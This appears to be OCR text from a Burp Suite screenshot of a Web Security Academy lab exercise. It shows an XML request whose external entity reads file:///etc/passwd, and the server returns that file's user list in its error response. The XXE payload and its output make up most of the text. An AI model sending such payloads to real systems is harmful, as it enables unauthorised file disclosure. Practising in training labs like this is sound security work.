 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.3.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a6a0047043299d7831eba49001e00a3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6a0047043299d7831eba49001e00a3.web-security-academy.net
3 Cookie: session=qXIXqsPKlcgeZiCM0fJXAZmzdT373rgq
4 Content-Length: 182
5 Sec-Ch-Ua: "Microsoft Edge";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a6a0047043299d7831eba49001e00a3.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6a0047043299d7831eba49001e00a3.web-security-academy.net/product?produ
ctId=11
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21
22 <stockCheck>
<productId>
23 &xxe;
24 </productId>
<storeId>
1
</storeId>
</stockCheck>
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2340
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 2,464 bytes | 204 millis
Type here to search 1 21°C Smoke 13:39
06-12-2023